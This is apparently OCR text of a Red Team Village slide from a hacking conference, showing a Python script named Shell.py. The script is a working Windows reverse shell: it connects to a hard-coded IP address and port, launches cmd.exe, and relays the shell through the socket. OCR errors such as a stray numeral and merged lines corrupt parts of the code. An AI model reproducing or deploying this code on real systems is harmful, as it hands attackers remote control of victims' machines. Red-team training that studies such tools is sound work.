 RED TEAM VILLAGE
RED TEAM VILLAGE
@redteamvillage_
redteamvillage.io
H@CKTIVITY
CON
Shell.py
1 #!/usr/bin/env python3
2 import os,socket,subprocess,threading;
3 def s2p(s, p):
4 while True:
5 data = s.recv(1024)
6 5
7 if len(data) > 0:
8 p.stdin.write(data)
9 p.stdin.flush()
10 def p2s(s, p):
11 while True:
12 s.send(p.stdout.read(1))
13 s=socket.socket(socket.AF_INET,socket.SOCK_STREAM) s.connect(("192.168.106.140", 1717))
14 p=subprocess.Popen(["\\windows\\system32\\cmd.exe"], stdout=subprocess.PIPE, stderr= subprocess.STDOUT, stdin=subprocess.PIPE)
15 s2p_thread = threading.Thread(target=s2p, args=[s, p]) s2p_thread.daemon = True
16 s2p_thread.start()
17 p2s_thread = threading.Thread(target=p2s, args=[s, p]) p2s_thread.daemon = True
18 p2s_thread.start()
19 try:
20 p.wait()
21 except KeyboardInterrupt: s.close()